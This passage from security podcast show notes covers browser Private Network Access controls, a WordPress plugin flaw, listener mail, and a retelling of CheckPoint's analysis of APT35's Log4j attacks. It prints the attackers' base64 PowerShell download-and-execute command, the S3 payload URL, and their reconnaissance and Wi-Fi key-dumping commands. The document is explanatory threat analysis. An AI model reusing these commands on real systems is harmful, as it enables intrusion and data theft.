The concern that's evident here is that, as is always the case, tightening up security may break something that was happening, little known and unseen, in the background. But overall, this is a welcome improvement. IF there is something on the LAN that really does intentionally wish to be able to receive and respond to requests originating from the user's browser when initiated from the Internet, such devices will need to be updated with an awareness of these new PNA controls. And that simply entails replying with the new added header to continue enabling what had always been allowed before.#### **Three high-severity flaws in WordPress add-ons**

I'll quickly give our listeners a heads-up that 84,000 WordPress-based websites are affected by three very serious vulnerabilities. The guys at WordFence titled their disclosure: "84,000 WordPress Sites Affected by Three Plugins With The Same Vulnerability."

They wrote:

*On November 5, 2021 the Wordfence Threat Intelligence team initiated the responsible disclosure process for a vulnerability we discovered in "Login/Signup Popup", a WordPress plugin that is installed on over 20,000 sites. A few days later we discovered the same vulnerability present in two additional plugins developed by the same author: "Side Cart Woocommerce (Ajax)", installed on over 60,000 sites, and "Waitlist Woocommerce ( Back in stock notifier )", installed on over 4,000 sites. This flaw made it possible for an attacker to update arbitrary site options on a vulnerable site, provided they could trick a site's administrator into performing an action, such as clicking on a link.*

*We sent the full disclosure details on November 5, 2021, after the developer confirmed the appropriate channel to handle communications. After several follow-ups a patched version of "Login/Signup Popup" was released on November 24, 2021, while patched versions of "Side Cart Woocommerce (Ajax)" and "Waitlist Woocommerce ( Back in stock notifier )" were released on December 17, 2021.*

*We strongly recommend ensuring that your site has been updated to the latest patched version of any of these plugins, which is version 2.3 for "Login/Signup Popup", version 2.5.2 for "Waitlist Woocommerce ( Back in stock notifier )", and version 2.1 for "Side Cart Woocommerce (Ajax)" at the time of this publication.*

## **Closing the Loop**

#### **Peter Morelli / @Peteinplaid**

Expanse season complete. You'll love it.#### **Chris Miles(ey) / @Milesey**

Steve, have you guys seen the huge QNAP vulnerability that has ended up with hundreds of thousands of units infected with ransomware code? Even a unit of mine with strong passwords was hit! Thankfully, one way versioned backups meant nothing was lost.

#### **Listener #1 via DM**

Hi Steve, I was intrigued by your mention of refilling sodastream bottles in last week's SN853 - I use sodastream a lot to replace buying soda (called 'Sparkling Water' here in the oh-sopretentious UK) in plastic bottles but the refills are expensive. Do you refill from brewing gas bottles? or some other source?

#### **Listener #2 via DM**

Hi Steve! Would you be so kind as to share the link to the SodaStream refill adapter you're using? I would very much appreciate it!! (and of course, I will keep this confidential)

• The refill adapter: <https://www.amazon.com/dp/B08LZBMTTC> • The CO2 canister with siphon: <https://www.amazon.com/dp/B00KRJHHO6>

**SpinRite**

Sunday evening, after a weekend spent scratching my head and experimenting with an older motherboard I had purchased through eBay in order to duplicate what at least one of our testers had seen, I figured out what was going on and adjusted SpinRite's core technology to accommodate it, and any other similar systems. The trouble was occurring due to Intel's 82371 PCI-TO-ISA / IDE XCELERATOR (PIIX4). The chip's spec is dated April 1997.

Getting THIS v6.1 release of SpinRite to run everywhere is FAR more work since the whole point of v6.1 is to bypass the BIOS and talk directly to the hardware. The BIOS may not have performance on its side, but it does have compatibility. I knew that this was likely to be where a lot of time was spent. Fortunately, we have a really amazing group of development testers.

The instance of GitLab that I brought up in mid-December currently has 241 registered participants. By far, most of them watch and silently test the code as it evolves. If it does something wrong, we'll hear about it. But it's very gratifying to know that SpinRite is receiving this level of pounding at this stage.

Yesterday, in an end-of-the-weekend's-work update, I posted:

*I THINK that with the Supermicro, the Asus EEE PC 901 and now millQ's 82371 chip issues all resolved, that's the last of the big mystery behavior problems.*

*This just leaves me with a bunch of less interesting and already understood things to fix and clean up. Once those are finished I think we'll be ready to thoroughly pound on what we have to see whether anything else falls off. It feels like we're getting close to having this operational foundation fully functional!*# Anatomy of a Log4j Exploit

Many security firms are tracking specific threat actors who immediately and predictably jumped aboard the Log4j bandwagon. To help bring this home and make it a bit more real, I wanted to share a piece of CheckPoint Research's reverse engineering work on a typical threat the Internet is now facing.

[https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modu](https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/) [lar-powershell-toolkit/](https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/)

Last week, CheckPoint documented the efforts of a Iran government backed group known as APT35, Charming Kitten, TA453 and Phosphorous. This group started widespread scanning and attempts to leverage Log4j flaw in publicly facing systems only four days after the vulnerability was disclosed. Since this actor's attack setup was hurried, they simply grabbed one of the publicly available open-source GitHub hosted JNDI Exploit Kits. That kit has been removed from GitHub due to its enormous popularity following the vulnerability emergence. Why bother reinventing that particular wheel when time is of the essence? They also based their operations upon their preexisting infrastructure, which was well known to CheckPoint, thus making its detection and attribution all the easier.



I have a flow chart in the show notes which shows the path of the exploit. It could hardly be any simpler or direct:

- 1. The attackers send a crafted request to the victim's publicly facing Innternet-exposed resource – a server of some sort. In this particular case the weaponized payload was sent in either the User-Agent or HTTP Authorization headers. Remember that all it needs is form something, somewhere, to log this query via Jog4j.
- 2. In order to log the query, Log4j examines what it's logging, sees a JNDI component and goes about its job of obtaining the content from the LDAP URL contained in the query being logged.3. So the vulnerable machine reaches out to a Log4j Exploitation Server, which assembles and returns a malicious Java class which will be executed on the vulnerable machine. This class runs a PowerShell command with a base64-encoded payload:

```
ExploitQVQRSQrKet.cmd = "powershell -ec
JABXAGUAYgBDAGwAaQBlAG4AdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABp
AGUAbgB0AA0ACgAkAFQAZQB4AHQAIAA9ACAAJABXAGUAYgBDAGwAaQBlAG4AdAAuAGQAbwB3AG4AbABvAGEA
ZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAHMAMwAuAGEAbQBhAHoAbwBuAGEAdwBzAC4AYwBv
AG0ALwBkAG8AYwBsAGkAYgByAGEAcgB5AHMAYQBsAGUAcwAvAHQAZQBzAHQALgB0AHgAdAAiACkADQAKAHAA
bwB3AGUAcgBzAGgAZQBsAGwAIAAtAGUAYwAgACQAVABlAHgAdAA=";
```
4. That PowerShell command downloads a PowerShell module from an Amazon S3 bucket URL https://s3.amazonaws.com/doclibrarysales/test.txt and executes it:

```
$WebClient=New-Object net.webclient
$Text=$WebClient.downloadString("<https://s3.amazonaws.com/doclibrarysales/test.txt>")
powershell -ec $Text
```
- 5. The downloaded PowerShell payload is the main module responsible for basic communication with the C&C server and the execution of additional modules received. The main module performs the following operations:
	- $\circ$  Validate network connection Upon execution, the script waits for an active internet connection by making HTTP POST requests to google.com with the parameter hi=hi.
	- $\circ$  Basic system enumeration The script collects the Windows OS version, computer name, and the contents of a file Ni.txt in \$APPDATA path; the file is presumably created and filled by different modules that will be downloaded by the main module.
	- Retrieve C&C domain The malware decodes the C&C domain retrieved from a hardcoded URL hxxps://s3[.]amazonaws[.]com/doclibrarysales/3 located in the same S3 bucket from where the backdoor was downloaded.
	- Receive, decrypt, and execute follow-up modules.

Once after all of the data is gathered, the malware starts communication with the C&C server by periodically sending HTTP POST requests to a pre-configured URL wiith each POST request containing information from which to build a session key: The OS version, the Computer's Name, and the contents of a file in the \$APPDATA directory.

In response, the C&C server can either choose not to respond, in which case the script will keep sending POST requests to provide the server with a stream of response opportunities, or the server will return a Base64 encoded string. As a reminder, Base64 is a means for sending binary data over an ASCII channel. Groups of three eight bit bytes — thus 24 bits — are "regrouped" from three eight bit bytes into four six bit bytes. Six bits can have 64 combinations, the lower and upper alphabet give us 2x26 or 52. Add the ten decimal digits which brings us to 62. And then two additional characters, plus '+' and forward slash '/' brings us to 64.This allows the malicious server to squirt anything it wants into the victim machine that's making the queries. The modules downloaded in this fashion are either PowerShell or C# scripts.

The modules sent by the C&C are executed by the main module, with each one reporting data back to the server separately. This C&C cycle continues indefinitely, which allows the threat actors to gather data on the infected machine, run arbitrary commands and possibly escalate their actions by performing a lateral movement or executing follow-up malware such as ransomware.

#### **The Modules**

Every module is auto-generated by the attackers based on the data sent by the main module: each of the modules contains a hardcoded machine name and a hardcoded C&C domain. Every module CheckPoint observed contain shared code for:

- Encrypting the data.
- Exfiltrating gathered data through a POST request or uploading it to an FTP server.
- Sending execution logs to a remote server.

In addition to this, each module performs one specific job. CheckPoint retrieve and analyzed modules for:

- Listing installed applications.
- Taking screenshots.
- Listing running processes.
- Getting OS and computer information.
- Executing a predefined command from the C&C.
- Cleaning up any traces created by different modules.

#### **Applications Module**

This module uses two methods to fetch the return a list of installed applications. It can either enumerate the Uninstall registry values, or use a Windows Management Instrumentation cmd:

**cmd.exe /c "wmic product get name, InstallLocation, InstallDate, Version /format:csv"**

#### **Screenshot Module**

ChekPoint found both C# and PowerShell script variants of the screenshot module. They both have the capability to capture multiple screenshots at a specified interval and upload the resulting screenshots to an FTP server whose credentials are provided by the script. The C# script uses a base64-encoded PowerShell command to take a screenshot from multiple screens.

#### **Processes Module**

The processes module obtains a list of the machine's running processes by using the tasklist command.

#### **System Information Module**

The system information module contains a bunch of PowerShell commands, but in the instancesCheckPoint examined, all but the "systeminfo" command had been commented out.

```
#$Path = systeminfo
#$Hosts=$Path|Select-String "Host Name:"
#$OSName=$Path|Select-String "OS Name:"
#$RegisteredOwner=$Path|Select-String "Registered Owner:"
#$SystemBootTime=$Path|Select-String "System Boot Time:"
#$SystemModel=$Path|Select-String "System Model:"
#$SystemType=$Path|Select-String "System Type:"
#$SystemDirectory=$Path|Select-String "System Directory:"
#$TimeZone=$Path|Select-String "Time Zone:"
#$infos=$Hosts.ToString()+"`r`n"+$OSName.ToString()+"`r`n"+$RegisteredOwner.ToString()+"
`r`n"+$SystemBootTime.ToString()+"`r`n"+$SystemModel.ToString()+"`r`n"+$SystemType.ToStr
ing()+"`r`n"+$SystemDirectory.ToString()+"`r`n"+$TimeZone.ToString()
#$infos | Out-File -FilePath $FilePath
#Get-Date -Format "yyyy/dd/MM HH:mm" | Out-File -FilePath $FilePath -append
#ipconfig /all | findstr /C:"IPv4" /C:"Physical Address" >> $FilePath
systeminfo | Out-File -FilePath $FilePath -append -Encoding UTF8
```
CheckPoint took the commenting-out as another indication that this entire campaign was hastily assembled since the entire hacker attacker community was well aware that system's would be closing their open doors within days. The commenting out also revealed how the attackers were organizing the system information on their end, what data they are interested in, and what they might take into consideration when sending more modules.

#### **Command Execution Module**

The command execution module contains predefined actions to provide the threat actors with the means to execute those commands remotely. It PowerShell-based version uses PowerShell's Invoke-Expression method, while its C# implementation has both cmd and PowerShell options.

Among the operations they observed was:

- $\bullet$  Listing the C: drive contents using cd C:/; dir;
- Listing the specific Wi-Fi profile details using netsh wlan show profiles name='<Name>' key=clear;
- Listing the drives using Get-PSDrive.

#### And finally, the **Cleanup Module**

The cleanup module is dropped after the attackers have finished their activity and want to remove any traces that they have been inside the system. The module contains cleanup methods for persistence-related artifacts in the registry and startup folder, created files, and running processes. The module contains five hardcoded levels, depending on the attack stage, and each one serves a different purpose. The execution level is predetermined by the threat actor in each specific case. The CleanModules function attempts to kill any running processes that are related to previously running modules. Another function in the module works to erase additional indicators that might be used to reveal the actor's previous presence.

CheckPoint said that the design and intent of the Cleanup Module made clear that the threat actors want to keep the infection on the machine for as long as they deem necessary, and once their goal is achieved, be able to disappear without a trace.